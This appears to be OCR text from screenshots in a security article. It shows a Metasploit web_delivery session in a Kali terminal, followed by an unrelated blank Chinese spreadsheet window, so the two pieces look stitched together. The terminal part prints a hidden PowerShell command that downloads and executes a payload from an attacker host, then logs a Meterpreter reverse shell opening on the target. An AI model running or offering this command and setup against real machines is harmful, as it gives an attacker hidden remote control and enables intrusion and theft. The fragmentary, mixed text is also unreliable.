 root@kali: ~
File Edit View Search Terminal Help
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.52.129:4444
[*] Using URL: http://0.0.0.0:8080/
msf exploit(web_delivery) > [*] Local IP: http://192.168.52.129:8080/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstri
ng('http://192.168.52.129:8080/'))
[*] 192.168.52.1 web_delivery - Delivering Payload
[*] Sending stage (885806 bytes) to 192.168.52.1
[*] Meterpreter session 1 opened (192.168.52.129:4444 -> 192.168.52.1:52296)
at 2015-09-07 00:53:58 -0400
msf exploit(web_delivery) >
test
文件 开始 插入 页面布局 公式 数据 审阅 视图
宋体 11 A A 自动
粘贴 B I U A wén 合并
剪贴板 字体 对齐方式
A1 fx
A B C D E F G
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
drops.wooyun.org